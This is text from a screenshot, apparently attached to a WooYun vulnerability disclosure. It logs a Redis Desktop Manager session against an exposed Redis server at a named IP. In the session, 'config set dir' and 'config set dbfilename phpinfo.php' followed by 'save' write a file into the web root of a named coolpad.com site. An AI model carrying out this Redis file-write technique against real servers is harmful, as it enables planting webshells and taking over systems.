 Redis Desktop Manager
61.141.236.33:2>test
61.141.236.33
List of unsupported commands: PTTL, DUMP, RESTORE, AUTH, QUIT, MONITOR
Connecting ...
Connected.
61.141.236.33:0>config set dir /srv/www/coolpad/test.bbs.coolpad.com/htdocs/
OK
61.141.236.33:0>config set dbfilename phpinfo.php
OK
61.141.236.33:0>save
OK
61.141.236.33:0>config set dbfilename phpinfo.txt
OK
61.141.236.33:0>save
OK
61.141.236.33:0>
www.wooyun.org